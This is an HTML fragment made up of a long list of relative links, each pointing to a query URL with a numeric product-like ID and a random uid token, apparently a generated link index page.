<li><a href="/?pes=1005001814242496&uid=dClFNhRQd4">1005001814242496</a></li>
<li><a href="/?pes=1005001868957005&uid=QP5hg33Y7C">1005001868957005</a></li>
<li><a href="/?pes=1005002060489817&uid=pGx6T7f9DW">1005002060489817</a></li>
<li><a href="/?pes=32946618449&uid=Y6kfVzuOH9">32946618449</a></li>
<li><a href="/?pes=1005001505616486&uid=rX6RSUwB5u">1005001505616486</a></li>
<li><a href="/?pes=4000904435680&uid=fa9cunX5hz">4000904435680</a></li>
<li><a href="/?pes=32838698058&uid=owdfQSPqtY">32838698058</a></li>
<li><a href="/?pes=1005002234180833&uid=CeI6wKaC0j">1005002234180833</a></li>
<li><a href="/?pes=1005001529523253&uid=UaCDpPBSDF">1005001529523253</a></li>
<li><a href="/?pes=1005001814323520&uid=LSDeaIKR7d">1005001814323520</a></li>
<li><a href="/?pes=1005002345002011&uid=I2O9UN9Cy5">1005002345002011</a></li>
<li><a href="/?pes=32911538091&uid=Gchm53CKiV">32911538091</a></li>
<li><a href="/?pes=1005002328857642&uid=4ND77OxL7Z">1005002328857642</a></li>
<li><a href="/?pes=1005001460533608&uid=NXJBeM8o5N">1005001460533608</a></li>
<li><a href="/?pes=32866660976&uid=sSOCT0D8jU">32866660976</a></li>
<li><a href="/?pes=1005002412246630&uid=g2Vbl0hiw1">1005002412246630</a></li>
<li><a href="/?pes=1005001697938116&uid=ixXOLmEZbZ">1005001697938116</a></li>
<li><a href="/?pes=33003332212&uid=dEl0Effdt8">33003332212</a></li>
<li><a href="/?pes=4001112520643&uid=4hkHqmjazF">4001112520643</a></li>
<li><a href="/?pes=32978221901&uid=9IPJkjPBM0">32978221901</a></li>
<li><a href="/?pes=32846255642&uid=1NN4s2yqEq">32846255642</a></li>
<li><a href="/?pes=4000842813816&uid=yeeIpruEP1">4000842813816</a></li>
<li><a href="/?pes=4001131604215&uid=SF2uCJip3d">4001131604215</a></li>
<li><a href="/?pes=4000152767754&uid=pvyfSiLQwu">4000152767754</a></li>
<li><a href="/?pes=1005002057901158&uid=F0i1Gr93I5">1005002057901158</a></li>
<li><a href="/?pes=32858408756&uid=n3LrU2ndKM">32858408756</a></li>
<li><a href="/?pes=1005002799304546&uid=2BHRk8AkQt">1005002799304546</a></li>
<li><a href="/?pes=32827011290&uid=tgGECyWHBa">32827011290</a></li>
<li><a href="/?pes=1005002111954569&uid=wfRYwQUaTi">1005002111954569</a></li>
<li><a href="/?pes=1005001266614089&uid=fEh0Sgy3Y6">1005001266614089</a></li>
<li><a href="/?pes=33027832533&uid=6jY3OGnZsU">33027832533</a></li>
<li><a href="/?pes=1005001489904502&uid=RWWlHW7Flh">1005001489904502</a></li>
<li><a href="/?pes=32880983141&uid=1i00HvXcK0">32880983141</a></li>
<li><a href="/?pes=1005002782660159&uid=8PAWAnBd2O">1005002782660159</a></li>
<li><a href="/?pes=4000388525961&uid=vSAFPaC8fK">4000388525961</a></li>
<li><a href="/?pes=32571282735&uid=OMyasaCoZU">32571282735</a></li>
<li><a href="/?pes=4001306684812&uid=FscaYArrn2">4001306684812</a></li>
<li><a href="/?pes=1005002283575555&uid=GwyrUTEJgA">1005002283575555</a></li>
<li><a href="/?pes=1005001561130056&uid=Uer2p4wi7F">1005001561130056</a></li>
<li><a href="/?pes=1005002357039264&uid=r1FC11Bb5H">1005002357039264</a></li>
<li><a href="/?pes=4000761662679&uid=XXNgQ7jHD6">4000761662679</a></li>
<li><a href="/?pes=1005001389265441&uid=wrN5ErB3hn">1005001389265441</a></li>
<li><a href="/?pes=32727069573&uid=lUf8oPjeUf">32727069573</a></li>
<li><a href="/?pes=4000180467264&uid=i3OVFtYeUA">4000180467264</a></li>
<li><a href="/?pes=4001071899531&uid=j5eOV39yMp">4001071899531</a></li>
<li><a href="/?pes=1005001645978828&uid=rHB1qlQEXG">1005001645978828</a></li>
<li><a href="/?pes=4001132240529&uid=z8wsJLCn2D">4001132240529</a></li>
<li><a href="/?pes=1005002838186953&uid=ttp3CdtcJM">1005002838186953</a></li>
<li><a href="/?pes=4001307533686&uid=96iCHzpjHP">4001307533686</a></li>
<li><a href="/?pes=1005002761371237&uid=0aqUiWEfBv">1005002761371237</a></li>
<li><a href="/?pes=4000909566411&uid=vH4J2HsyDR">4000909566411</a></li>
<li><a href="/?pes=32981705734&uid=1SzGsDxaoN">32981705734</a></li>
<li><a href="/?pes=32861042543&uid=lzdnf8m0HS">32861042543</a></li>
<li><a href="/?pes=4000403980973&uid=CKgE3BrEh2">4000403980973</a></li>
<li><a href="/?pes=4000403106644&uid=ztzTDpFbKF">4000403106644</a></li>
<li><a href="/?pes=4000913027170&uid=SmlqXmfB5t">4000913027170</a></li>
<li><a href="/?pes=1005001616664690&uid=VRVXpVC3ZH">1005001616664690</a></li>
<li><a href="/?pes=1005002323388830&uid=znvE6RyhZ3">1005002323388830</a></li>
<li><a href="/?pes=1005002547950237&uid=jCCc9w5L8I">1005002547950237</a></li>
<li><a href="/?pes=1005001632716458&uid=dpPzkvTar9">1005001632716458</a></li>
<li><a href="/?pes=1005002004919509&uid=VKyowH9YJA">1005002004919509</a></li>
<li><a href="/?pes=4000469450635&uid=y6nWajqvqQ">4000469450635</a></li>
<li><a href="/?pes=1005002611371876&uid=ETydc80eDN">1005002611371876</a></li>
<li><a href="/?pes=32995431463&uid=9gQhkdhgid">32995431463</a></li>
<li><a href="/?pes=1005001452042468&uid=QAQis4deOl">1005001452042468</a></li>
<li><a href="/?pes=1005001644591287&uid=RamIrdCPEh">1005001644591287</a></li>
<li><a href="/?pes=1005002680725149&uid=fPRSEjwTdA">1005002680725149</a></li>
<li><a href="/?pes=1005001626421521&uid=Acg4LGMMi0">1005001626421521</a></li>
<li><a href="/?pes=1005002023081398&uid=5bHoiZ0Amx">1005002023081398</a></li>
<li><a href="/?pes=4000233803881&uid=dfMFayk8Jz">4000233803881</a></li>
<li><a href="/?pes=32456712045&uid=mAX5MJzLOI">32456712045</a></li>
<li><a href="/?pes=1005001889914283&uid=DHp8FmLVxl">1005001889914283</a></li>
<li><a href="/?pes=4000216650753&uid=OgAqpC9tNi">4000216650753</a></li>
<li><a href="/?pes=32944386660&uid=0JQmK5nhML">32944386660</a></li>
<li><a href="/?pes=1005002552940276&uid=GiyR2TtaGj">1005002552940276</a></li>
<li><a href="/?pes=32882323506&uid=w90BpN6Ujl">32882323506</a></li>
<li><a href="/?pes=4000423935889&uid=QOvnmk9kNr">4000423935889</a></li>
<li><a href="/?pes=33046791866&uid=1BpqsvnD11">33046791866</a></li>
<li><a href="/?pes=32887632568&uid=j2gyRrvFhK">32887632568</a></li>
<li><a href="/?pes=32660973061&uid=uXhdMYAd8N">32660973061</a></li>
<li><a href="/?pes=1005001644296085&uid=7b6yS2z0Ud">1005001644296085</a></li>
<li><a href="/?pes=4000158221406&uid=AayVrbkX57">4000158221406</a></li>
<li><a href="/?pes=4001317286846&uid=JBeVHkKGIM">4001317286846</a></li>
<li><a href="/?pes=4000309864763&uid=xeBAKr8od3">4000309864763</a></li>
<li><a href="/?pes=33018929912&uid=3aNQSFhnoJ">33018929912</a></li>
<li><a href="/?pes=4001023127307&uid=rfNsvtsZiZ">4001023127307</a></li>
<li><a href="/?pes=4001116060517&uid=Ffw8f1Gxt7">4001116060517</a></li>
<li><a href="/?pes=1005001839384794&uid=JnLHBl99aw">1005001839384794</a></li>
<li><a href="/?pes=32909190708&uid=EZfoHhBHkt">32909190708</a></li>
<li><a href="/?pes=1005001993398888&uid=fLRgoX0mEm">1005001993398888</a></li>
<li><a href="/?pes=33027754463&uid=3i0aOT7pxL">33027754463</a></li>
<li><a href="/?pes=4000419360056&uid=SHlttBAeAe">4000419360056</a></li>
<li><a href="/?pes=4001305312879&uid=slhznI1Qwn">4001305312879</a></li>
<li><a href="/?pes=1005001899364110&uid=qyPnuRdQFG">1005001899364110</a></li>
<li><a href="/?pes=1005002482793879&uid=qjtVeHT5Ae">1005002482793879</a></li>
<li><a href="/?pes=1005001971942830&uid=5DCNkt5c6f">1005001971942830</a></li>
<li><a href="/?pes=1005002638216033&uid=zHRA6LDP6w">1005002638216033</a></li>
<li><a href="/?pes=1005001815357784&uid=YaVXS3Jcwd">1005001815357784</a></li>
<li><a href="/?pes=1005002162629189&uid=OVtSbfmk77">1005002162629189</a></li>
<li><a href="/?pes=4001297283440&uid=XNmq7oUSf4">4001297283440</a></li>
<li><a href="/?pes=1005002684893467&uid=OEsr6VakcA">1005002684893467</a></li>
<li><a href="/?pes=4001200693396&uid=pWJ3CZUEF3">4001200693396</a></li>
<li><a href="/?pes=4000246954768&uid=V7losfi4uC">4000246954768</a></li>
<li><a href="/?pes=4000943286896&uid=jC1ioseeTZ">4000943286896</a></li>
<li><a href="/?pes=1005002310132051&uid=dwvav0qyj4">1005002310132051</a></li>
<li><a href="/?pes=4000785800512&uid=KVN9cSzzcY">4000785800512</a></li>
<li><a href="/?pes=1005001631537641&uid=SSiYiEgEV3">1005001631537641</a></li>
<li><a href="/?pes=4000567882344&uid=wU6NJuoA6s">4000567882344</a></li>
<li><a href="/?pes=4001092091733&uid=WYqtMYd1l5">4001092091733</a></li>
<li><a href="/?pes=33050029668&uid=DOGgbvON4R">33050029668</a></li>
<li><a href="/?pes=32868118279&uid=H5CTsahHhN">32868118279</a></li>
<li><a href="/?pes=1005001542840331&uid=lk8JqKz3vI">1005001542840331</a></li>
<li><a href="/?pes=1005002564796616&uid=28BUKl7VCZ">1005002564796616</a></li>
<li><a href="/?pes=1700204368&uid=w1dVM5tb9e">1700204368</a></li>
<li><a href="/?pes=1005001847797169&uid=PG5YhT6b0X">1005001847797169</a></li>
<li><a href="/?pes=1005002383495169&uid=d2S64ndTlP">1005002383495169</a></li>
<li><a href="/?pes=4001284663220&uid=TpPgMf0JUx">4001284663220</a></li>
<li><a href="/?pes=1005001609561965&uid=gu0jhvSShr">1005001609561965</a></li>
<li><a href="/?pes=1005001901166011&uid=bUD4QY5ToR">1005001901166011</a></li>
<li><a href="/?pes=1005002230238857&uid=IzXGz4hGux">1005002230238857</a></li>
<li><a href="/?pes=32965244533&uid=Ou6Wtx7X73">32965244533</a></li>
<li><a href="/?pes=4000830191243&uid=auEXerW63z">4000830191243</a></li>
<li><a href="/?pes=4001170675625&uid=8YxJGynpfH">4001170675625</a></li>
<li><a href="/?pes=33027465416&uid=KYE6kTdK4C">33027465416</a></li>
<li><a href="/?pes=32987936985&uid=cIghft2CSf">32987936985</a></li>
<li><a href="/?pes=1005002016649591&uid=gl9lLedbyA">1005002016649591</a></li>
<li><a href="/?pes=4000448566392&uid=IkIdWag30f">4000448566392</a></li>
<li><a href="/?pes=32830098202&uid=UL0WP6jqyA">32830098202</a></li>
<li><a href="/?pes=4001028092556&uid=jVlHpVzygi">4001028092556</a></li>
<li><a href="/?pes=4000895165646&uid=3rtYLNBCZP">4000895165646</a></li>
<li><a href="/?pes=4000415273817&uid=TReB3TEBQl">4000415273817</a></li>
<li><a href="/?pes=4000077146518&uid=qK4AhaR06u">4000077146518</a></li>
<li><a href="/?pes=1005002074405409&uid=rsLsbtka3E">1005002074405409</a></li>
<li><a href="/?pes=33007584454&uid=DQnsQg9DCJ">33007584454</a></li>
<li><a href="/?pes=4000549465586&uid=7L5F0q7GUU">4000549465586</a></li>
<li><a href="/?pes=4000592947065&uid=Oz64Nz33RY">4000592947065</a></li>
<li><a href="/?pes=4000671850971&uid=sndX4r5Y2C">4000671850971</a></li>
<li><a href="/?pes=4000769732954&uid=FTxV8GgNke">4000769732954</a></li>
<li><a href="/?pes=33007419917&uid=NLFceXw8nd">33007419917</a></li>
<li><a href="/?pes=1005001452279251&uid=cFbHfmFWq6">1005001452279251</a></li>
<li><a href="/?pes=1005002340700014&uid=13xgxsrHfF">1005002340700014</a></li>
<li><a href="/?pes=4000443254710&uid=7LRJ5lHuqj">4000443254710</a></li>
<li><a href="/?pes=32956630681&uid=TrZmFcah4n">32956630681</a></li>
<li><a href="/?pes=4000335779597&uid=8GPCTSzFfT">4000335779597</a></li>
<li><a href="/?pes=4000861465494&uid=boD5VLXTfk">4000861465494</a></li>
<li><a href="/?pes=33000663594&uid=Vg2Vcqq7E4">33000663594</a></li>
<li><a href="/?pes=1005001972945779&uid=BeQEnfCLcK">1005001972945779</a></li>
<li><a href="/?pes=1005002227838139&uid=CK1q1BJGvg">1005002227838139</a></li>
<li><a href="/?pes=32828585330&uid=6nnCRl9w2M">32828585330</a></li>
<li><a href="/?pes=1005001436169753&uid=iuFwA9wbGq">1005001436169753</a></li>
<li><a href="/?pes=4000168651929&uid=Wu6BhKdOxb">4000168651929</a></li>
<li><a href="/?pes=32843008798&uid=UWmaN2TgfA">32843008798</a></li>
<li><a href="/?pes=1005001687727562&uid=9IIcwTvF28">1005001687727562</a></li>
<li><a href="/?pes=32964240183&uid=Ksvqb3qOeP">32964240183</a></li>
<li><a href="/?pes=32971772105&uid=xdY0VHRMeK">32971772105</a></li>
<li><a href="/?pes=1005001405325837&uid=JallVg8lxk">1005001405325837</a></li>
<li><a href="/?pes=1005001963553261&uid=iCCwrJm3eX">1005001963553261</a></li>
<li><a href="/?pes=32858959357&uid=z0mZkVgIKn">32858959357</a></li>
<li><a href="/?pes=1005001774457984&uid=hnN3pvEux5">1005001774457984</a></li>
<li><a href="/?pes=32963243713&uid=vms1AVzu7T">32963243713</a></li>
<li><a href="/?pes=32903047166&uid=2QQOeLMiJq">32903047166</a></li>
<li><a href="/?pes=1005001773299625&uid=P1Age96Tq9">1005001773299625</a></li>
<li><a href="/?pes=4001119536469&uid=IDJTXudwB2">4001119536469</a></li>
<li><a href="/?pes=4001216829705&uid=DYFDrFRl4k">4001216829705</a></li>
<li><a href="/?pes=32967144218&uid=sgeHdJd8J3">32967144218</a></li>
<li><a href="/?pes=4001308302167&uid=802CoZKZhO">4001308302167</a></li>
<li><a href="/?pes=1005001998198989&uid=kqxeWxAgjY">1005001998198989</a></li>
<li><a href="/?pes=32807941595&uid=bAkimGwKBY">32807941595</a></li>
<li><a href="/?pes=32810551941&uid=gPoFfem47X">32810551941</a></li>
<li><a href="/?pes=4000079323594&uid=TIyouyIKnz">4000079323594</a></li>
<li><a href="/?pes=4000910236054&uid=vuPAwisGp8">4000910236054</a></li>
<li><a href="/?pes=4000207190683&uid=vHBzLYgkst">4000207190683</a></li>
<li><a href="/?pes=1005002306210144&uid=kqoiBjoTyc">1005002306210144</a></li>
<li><a href="/?pes=32951317280&uid=X9144jaNjY">32951317280</a></li>
<li><a href="/?pes=1005001962149521&uid=Hcf8actgyO">1005001962149521</a></li>
<li><a href="/?pes=32661506747&uid=GEB4Ym0M6g">32661506747</a></li>
<li><a href="/?pes=1005001728726486&uid=v1fnqeiaSP">1005001728726486</a></li>
<li><a href="/?pes=1005002136873610&uid=Oi936pBfA1">1005002136873610</a></li>
<li><a href="/?pes=1005001633763662&uid=ve0658pl03">1005001633763662</a></li>
<li><a href="/?pes=1005001348334230&uid=ArhM8dnyWL">1005001348334230</a></li>
<li><a href="/?pes=32993535127&uid=C1MKsbNErz">32993535127</a></li>
<li><a href="/?pes=1005001973397254&uid=AxUAe6w89l">1005001973397254</a></li>
<li><a href="/?pes=4000392514109&uid=rKgs8s12rj">4000392514109</a></li>
<li><a href="/?pes=1005001708815279&uid=1msaLbFWjt">1005001708815279</a></li>
<li><a href="/?pes=32615817548&uid=Sx5z3YRakf">32615817548</a></li>
<li><a href="/?pes=1005001866022039&uid=FAmKyXeQt1">1005001866022039</a></li>
<li><a href="/?pes=1005001546547397&uid=kkXnq0H3l0">1005001546547397</a></li>
<li><a href="/?pes=4000516447822&uid=mvaJVRxz2k">4000516447822</a></li>
<li><a href="/?pes=4001317101480&uid=NTJ9vf6Tsp">4001317101480</a></li>
<li><a href="/?pes=1005002156448934&uid=GFrVSGQFOp">1005002156448934</a></li>
<li><a href="/?pes=4001344724719&uid=RpgEZ5rm0T">4001344724719</a></li>
<li><a href="/?pes=1005001896753527&uid=WiW1HmsxTz">1005001896753527</a></li>
<li><a href="/?pes=32848090577&uid=9Jr1w6mkIr">32848090577</a></li>
<li><a href="/?pes=4001233953958&uid=rwK8N4tp7q">4001233953958</a></li>
<li><a href="/?pes=1005002253756954&uid=e1IZdAAjIu">1005002253756954</a></li>
<li><a href="/?pes=4001044691496&uid=WklccXnAEd">4001044691496</a></li>
<li><a href="/?pes=1005001763395168&uid=gQZeIdlHdt">1005001763395168</a></li>
<li><a href="/?pes=1005002707661946&uid=kiDFELzwH2">1005002707661946</a></li>
<li><a href="/?pes=32979516898&uid=CHMZXaNSTH">32979516898</a></li>
<li><a href="/?pes=1005002662320987&uid=imf8swSjdS">1005002662320987</a></li>
<li><a href="/?pes=1005001309019031&uid=fnp1uFK9Cr">1005001309019031</a></li>
<li><a href="/?pes=4000051768162&uid=vMtbo3dh2Y">4000051768162</a></li>
<li><a href="/?pes=4000158702861&uid=E5AWI65E8D">4000158702861</a></li>
<li><a href="/?pes=4001209224256&uid=61MKSSmUPV">4001209224256</a></li>
<li><a href="/?pes=1005001776237875&uid=WoRtCVWmv9">1005001776237875</a></li>
<li><a href="/?pes=4001204182400&uid=sVIrpXAh2c">4001204182400</a></li>
<li><a href="/?pes=4000842119982&uid=VtVKlXmOKW">4000842119982</a></li>
<li><a href="/?pes=4000283609960&uid=rmaPEiXBKK">4000283609960</a></li>
<li><a href="/?pes=4000170129739&uid=ECUoszbGEW">4000170129739</a></li>
<li><a href="/?pes=4000029457732&uid=NT9ndx5IYj">4000029457732</a></li>
<li><a href="/?pes=33050529349&uid=7oNg7Avts0">33050529349</a></li>
<li><a href="/?pes=1005002816296155&uid=W2AIbyXJhI">1005002816296155</a></li>
<li><a href="/?pes=1005002772277116&uid=EPnyexS0fw">1005002772277116</a></li>
<li><a href="/?pes=33002907366&uid=4r1hqq4vAk">33002907366</a></li>
<li><a href="/?pes=1005001929761415&uid=JsFlnJVfit">1005001929761415</a></li>
<li><a href="/?pes=32961376626&uid=DVgFPT067T">32961376626</a></li>
<li><a href="/?pes=1005002034957491&uid=pZd9tcszcv">1005002034957491</a></li>
<li><a href="/?pes=1005001840260453&uid=Sl6e3MN9N8">1005001840260453</a></li>
<li><a href="/?pes=4000994746764&uid=OACotevVm6">4000994746764</a></li>
<li><a href="/?pes=1005002245447837&uid=3edkpzL5oy">1005002245447837</a></li>
<li><a href="/?pes=4000991325259&uid=O29yJbIzFO">4000991325259</a></li>
<li><a href="/?pes=1005002599697738&uid=YTSOYJqzG1">1005002599697738</a></li>
<li><a href="/?pes=1005002394948611&uid=q5QqDPy3Ce">1005002394948611</a></li>
<li><a href="/?pes=4000590192315&uid=H4putPuciy">4000590192315</a></li>
<li><a href="/?pes=4000085170442&uid=CyKLvXFHxR">4000085170442</a></li>
<li><a href="/?pes=4000594948494&uid=ggfEL2UPvU">4000594948494</a></li>
<li><a href="/?pes=1005001666059499&uid=ucbfH3TsWN">1005001666059499</a></li>
<li><a href="/?pes=4000776745575&uid=uie3vUreqc">4000776745575</a></li>
<li><a href="/?pes=4001248805420&uid=GGRorHJuXK">4001248805420</a></li>
<li><a href="/?pes=33015077754&uid=3E9o7Mh9pB">33015077754</a></li>
<li><a href="/?pes=4000740106125&uid=m9ORf8XYel">4000740106125</a></li>
<li><a href="/?pes=4001086637652&uid=R4m45zwrht">4001086637652</a></li>
<li><a href="/?pes=1005001394928720&uid=R48ds04gdh">1005001394928720</a></li>
<li><a href="/?pes=1005002185130137&uid=7ATZox4Zey">1005002185130137</a></li>
<li><a href="/?pes=4001240512920&uid=L5h5en61q1">4001240512920</a></li>
<li><a href="/?pes=4000289394588&uid=YfDZIZCg5p">4000289394588</a></li>
<li><a href="/?pes=4001013210729&uid=GMtLXxlM9b">4001013210729</a></li>
<li><a href="/?pes=4000622161834&uid=ihbCQATVSF">4000622161834</a></li>
<li><a href="/?pes=1005001937447836&uid=eh91s2X2Qw">1005001937447836</a></li>
<li><a href="/?pes=4001142639042&uid=DuYRkti9bm">4001142639042</a></li>
<li><a href="/?pes=1005001402840502&uid=6b56225pA0">1005001402840502</a></li>
<li><a href="/?pes=1005002217996135&uid=fVpF3pJrXC">1005002217996135</a></li>
<li><a href="/?pes=1005002298562123&uid=EpxoZi5Yfp">1005002298562123</a></li>
<li><a href="/?pes=32862102116&uid=9X3yujSiBe">32862102116</a></li>
<li><a href="/?pes=32795727822&uid=yLGJ5ELR5Z">32795727822</a></li>
<li><a href="/?pes=4000386231214&uid=XG9KkBfsmk">4000386231214</a></li>
<li><a href="/?pes=1005001698423203&uid=FDnJnouTSo">1005001698423203</a></li>
<li><a href="/?pes=1005001933656143&uid=NkaDkykNxO">1005001933656143</a></li>
<li><a href="/?pes=33053521685&uid=yDZU6sU903">33053521685</a></li>
<li><a href="/?pes=4001203999932&uid=uP64VmQEqz">4001203999932</a></li>
<li><a href="/?pes=1005001485543042&uid=I9QeZS7dWU">1005001485543042</a></li>
<li><a href="/?pes=1005001304710997&uid=Fr3A9iR18c">1005001304710997</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
